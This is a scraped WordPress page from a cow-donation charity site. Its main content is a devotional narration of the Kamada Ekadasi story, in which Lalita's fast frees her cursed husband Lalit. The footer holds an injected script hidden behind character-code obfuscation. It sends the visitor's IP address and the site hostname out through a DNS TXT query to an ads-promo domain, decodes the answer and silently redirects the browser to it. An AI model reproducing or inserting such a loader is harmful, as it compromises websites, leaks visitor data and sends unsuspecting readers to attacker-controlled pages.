src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gofundcows.org/wp-content/uploads/2021/04/default.jpeg" alt="" style="width:400px;"/><noscript><img decoding="async" src="https://gofundcows.org/wp-content/uploads/2021/04/default.jpeg" alt="" style="width:400px;"/></noscript></div><style type="text/css"></style></div><div class="elegant-empty-space space-vertical fusion-clearfix" style="height:30px;"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-last" style="--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:50;line-height:1;"><h1 style="text-align: center;">Kamada Ekadasi</h1></h1></div><div class="fusion-text fusion-text-1"><section class="site-bodyFrame">
<div class="site-body container">
<section class="content-body entry">
<div class="row">
<div class="span16 tablet16 mobile16 column">
<div class="grid-frame sheet section-html ">
<section class="module-body htmlSection">
<div class="entry-content cf">
<p>Sri Suta Goswami said, &#8220;Oh sages, let me offer my humble and respectful obeisances unto the Supreme Lord Hari, Bhagavan Sri Krishna, the son of Devaki and Vasudeva, by whose mercy I can describe the fast day that removes all kinds of sins.<br />
It was to the devoted Yudhisthira that Lord Krishna glorified the twenty-four primary Ekadasis, which destroy sin, and now I shall recount one of those narrations to you.<br />
Great-learned sages have selected these twenty-four narrations from the eighteen Puranas, for they are truly sublime.</p>
<p>Yudhishthira Maharaja said, &#8216;Oh Lord Krishna, Oh Vasudeva, please accept my humble obeisances. Please describe to me the Ekadasi that occurs during the light part of the month of Chaitra [March-April].<br />
What is its name, and what are its glories?&#8217;</p>
<p>Lord Sri Krishna replied, &#8216;Oh Yudhishthira, please listen to Me attentively as I relate the ancient history of this sacred Ekadasi, a history Vasishtha Muni once related to King Dilipa, the great-grandfather of Lord Ramachandra.<br />
King Dilipa asked the great sage Vasishtha, &#8220;Oh wise brahmana, I wish to hear about the Ekadasi that comes during the light part of the month of Chaitra.<br />
Please describe it to me.&#8221;</p>
<p>Vasishtha Muni replied, &#8220;Oh king, your inquiry is glories. Gladly shall I tell you what you wish to know. The Ekadasi that occurs during the light fortnight of Chaitra is named Kamada Ekadasi. It consumes all sins, as a forest fire consumes a supply of dry firewood. It is very purifying, and it bestows the highest merit upon one who faithfully observes it.</p>
<p>Oh king, now hear an ancient history which is so meritorious that it removes all one&#8217;s sins simply by being heard. Once, long ago, there existed a city-state named Ratnapura, which was decorated with gold and jewels and in which sharp-fanged snakes would enjoy intoxication. King Pundarika was the ruler of this most beautiful kingdom, which numbered many Gandharvas, Kinnaras, and Apsaras among its citizens. Among the Gandharvas were Lalit and his wife Lalita, who was an especially lovely dancer. These two were intensely attracted to each other, and their home was full of great wealth and fine food.<br />
Lalita loved her husband dearly, and likewise Lalit constantly thought of her within his heart.</p>
<p>Once, at the court of King Pundarika, many Gandharvas were dancing and Lalit was singing alone, without his wife. He could not help thinking about her as he sang, and because of this distraction he lost track of the song&#8217;s meter and melody. Indeed, Lalit sang the ending of his song improperly, and one of the envious snakes who was in attendance at the king&#8217;s court complained to the king that Lalit was absorbed in thinking of his wife instead of his sovereign. The king became furious upon hearing this, and his eyes turned crimson with rage.</p>
<p>Suddenly he shouted, &#8216;Oh foolish knave, because you were lustfully thinking of a woman instead of reverently thinking of your king as you performed your court duties, I curse you to at once become a cannibal! Oh king, Lalit immediately became a fearful cannibal, a great man-eating demon whose appearance terrified everyone. His arms were eight miles long, his mouth was as big as a huge cave, his eyes were as awesome as the sun and moon, his nostrils resembled enormous pits in the earth, his neck was a veritable mountain, his hips were four miles wide, and his gigantic body stood a full sixty-four miles high. Thus poor Lalit, the loving Gandharva singer, had to suffer the reaction of his offense against King Pundarika.</p>
<p>Seeing her husband suffering as a horrible cannibal, Lalita became overwhelmed with grief. She thought, &#8216;Now that my dear husband is suffering the effects of the kings&#8217; curse, what is to be my lot?<br />
What should I do? Where should I go?&#8217;</p>
<p>In this way Lalita grieved day and night.<br />
Instead of enjoying life as a Gandharvas wife, she had to wander everywhere in the thick jungle with her monstrous husband, who had fallen completely under the spell of the king&#8217;s curse and was wholly engaged in terrible sinful activities.<br />
He wandered fitfully across forbidding region, a once-beautiful Gandharva now reduced to the ghastly behaviour of a man-eater.<br />
Utterly distraught to see her dear husband suffer so much in his dreadful condition, Lalita began to cry as she followed his mad journeying.</p>
<p>By good fortune, however, Lalita came upon the sage Shringi one day.<br />
He was sitting on the peak of the famous Vindhyachala Hill.<br />
Approaching him, she immediately offered the ascetic her respectful obeisances.</p>
<p>The sage noticed her bowing down before him and said, &#8216;Oh most beautiful one, who are you?<br />
Whose daughter are you, and why have you come here? Please tell me everything in truth.</p>
<p>Lalita replied, &#8216;Oh great age, I am the daughter of the great Gandharva Viradhanva, and my name is Lalita.<br />
I roam the forests and plains with my dear husband, whom King Pundarika has cursed to become a man-eating demon.<br />
Oh brahmana, I am greatly aggrieved to see his ferocious form and terribly sinful activities.<br />
Oh master, please tell me how I can perform some act of atonement on behalf of my husband.<br />
What pious act can I perform to free him from this demonic form, Oh best of brahmanas?</p>
<p>&#8216;The sage replied, &#8216;Oh heavenly maiden, there is an Ekadasi named Kamada that occurs in the light fortnight of the month of Chaitra.<br />
It is coming up soon.<br />
Whoever fasts on this day has all his desires fulfilled.<br />
If you observe this Ekadasi fast according to its rules and regulations and give the merit you thus earn to your husband, he will be freed from the curse at once.&#8217;</p>
<p>Lalita was overjoyed to hear these words from the sage.<br />
Lalita faithfully observed the fast of Kamada Ekadasi according to the instructions of the sage Shringi, and on Dvadasi she appeared before him and the Deity of Lord Vasudeva and said, &#8216;I have faithfully observed the fast of Kamada Ekadasi.<br />
By the merit earned through my observance of this fast, let my husband be free from the curse that has turned him into a demoniac cannibal.<br />
May the merit I have gained thus free him from misery.&#8217;</p>
<p>As soon as Lalita finished speaking, her husband, who stood nearby, was at once freed from the king&#8217;s curse.<br />
He immediately regained his original form as the Gandharva Lalit, a handsome heavenly singer adorned with many beautiful ornaments.<br />
Now, with his wife Lalita, he could enjoy even more opulence than before.<br />
All this was accomplished by the power and glory of Kamada Ekadasi.<br />
At last the Gandharva couple boarded a celestial airplane and ascended to heaven.</p>
<p>Lord Sri Krishna continued, &#8216;Oh Yudhishthira, best of kings, anyone who hears this wonderful narration should certainly observe holy Kamada Ekadasi to the best of his ability, such great merit does it bestow upon the faithful devotee.<br />
I have therefore described its glories to you for the benefit of all humanity.<br />
There is no better Ekadasi than Kamada Ekadasi.<br />
It can eradicate even the sin of killing a brhmana, and it also nullifies demoniac curses and cleanses the consciousness.<br />
In all the three worlds, among movable and immovable living entities, there is no better day&#8217;</p>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</section>
<footer class="site-footerFrame">
<div class="site-footer container cf">
<p class="footer-right"><a href="https://iskcondesiretree.com/main/authorization/signUp?target=https%3A%2F%2Fiskcondesiretree.com%2Fmain%2Findex%2Freport" target="_blank" rel="noopener">Report an Issue</a>  |  <a href="https://iskcondesiretree.com/main/authorization/termsOfService?previousUrl=https%3A%2F%2Fiskcondesiretree.com%2Fpage%2Fkamada-ekadasi" target="_blank" rel="noopener">Terms of Service</a></p>
<p class="footer-left">© 2021 ISKCON Desire Tree | IDT</p>
</div>
</footer>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-first fusion-no-small-visibility" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="elegant-image elegant-image-1 elegant-align-left"><div class="elegant-image-wrapper"><img class="lazy lazy-hidden" decoding="async" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gofundcows.org/wp-content/uploads/2020/08/958f83ef85417849cab4e874c71b3df1.jpg" alt="" style="width:400px;"/><noscript><img decoding="async" src="https://gofundcows.org/wp-content/uploads/2020/08/958f83ef85417849cab4e874c71b3df1.jpg" alt="" style="width:400px;"/></noscript></div><div class="elegant-image-blur-shadow"><img class="lazy lazy-hidden" decoding="async" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gofundcows.org/wp-content/uploads/2020/08/958f83ef85417849cab4e874c71b3df1.jpg" alt="" style="width:400px;"/><noscript><img decoding="async" src="https://gofundcows.org/wp-content/uploads/2020/08/958f83ef85417849cab4e874c71b3df1.jpg" alt="" style="width:400px;"/></noscript></div><style type="text/css"></style></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-two-third fusion-column-last" style="--awb-bg-size:cover;width:66.666666666667%;width:calc(66.666666666667% - ( ( 4% ) * 0.66666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2"><h3 style="text-align: center;"><strong>About GoFundCows</strong></h3>
<p>GoFundcows is an online platform to donate for cows and help Gaushalas around the world achieve their objective to care, protect and love Krishna Cows.</p>
<p>From CrowdFunding to CowFunding, now people around the world will have the opportunity to bring a touch of home, and Vedic tradition with them by donating for cows around the world – Go-Seva.</p>
<p>GoFundCows has the ability and potential to unite people from all walks of life in a way very few projects can and you all have the ability to create global change by helping all the ISKCON affiliated Goshalas to helping look after and love those cows for the pleasure of Krishna, Radha Rani and SRILA PRABHUPADA.</p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-bg-size:cover;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-one-fourth" style="--awb-bg-size:cover;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_4 1_4 fusion-one-fourth" style="--awb-bg-size:cover;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="https://gofundcows.org/"><span class="fusion-button-text">Donate Today</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last" style="--awb-bg-size:cover;width:25%;width:calc(25% - ( ( 4% + 4% + 4% ) * 0.25 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="updated rich-snippet-hidden">2021-07-20T10:14:59+00:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="200" height="100" src="//gofundcows.org/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gofundcows.org/wp-content/uploads/2020/07/Footer-200x100.png" class="lazy lazy-hidden image wp-image-3706  attachment-fusion-200 size-fusion-200" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="" data-srcset="https://gofundcows.org/wp-content/uploads/2020/07/Footer-200x100.png 200w, https://gofundcows.org/wp-content/uploads/2020/07/Footer-300x150.png 300w, https://gofundcows.org/wp-content/uploads/2020/07/Footer-400x200.png 400w, https://gofundcows.org/wp-content/uploads/2020/07/Footer.png 500w" sizes="(max-width: 200px) 100vw, 200px" /><noscript><img width="200" height="100" src="https://gofundcows.org/wp-content/uploads/2020/07/Footer-200x100.png" class="image wp-image-3706  attachment-fusion-200 size-fusion-200" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://gofundcows.org/wp-content/uploads/2020/07/Footer-200x100.png 200w, https://gofundcows.org/wp-content/uploads/2020/07/Footer-300x150.png 300w, https://gofundcows.org/wp-content/uploads/2020/07/Footer-400x200.png 400w, https://gofundcows.org/wp-content/uploads/2020/07/Footer.png 500w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
													</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2025-2026 | <b>GoFundCows.org - Cow Funding Platform</b>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(59,175,191,1);--wp--preset--color--awb-color-4: rgba(116,116,116,1);--wp--preset--color--awb-color-5: rgba(158,33,93,1);--wp--preset--color--awb-color-6: rgba(51,60,78,1);--wp--preset--color--awb-color-7: rgba(51,51,51,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-11: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-12: rgba(255,152,0,1);--wp--preset--color--awb-color-custom-13: rgba(103,183,225,1);--wp--preset--color--awb-color-custom-14: rgba(102,102,102,1);--wp--preset--color--awb-color-custom-15: rgba(243,205,97,1);--wp--preset--color--awb-color-custom-16: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-17: rgba(43,43,43,1);--wp--preset--color--awb-color-custom-18: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 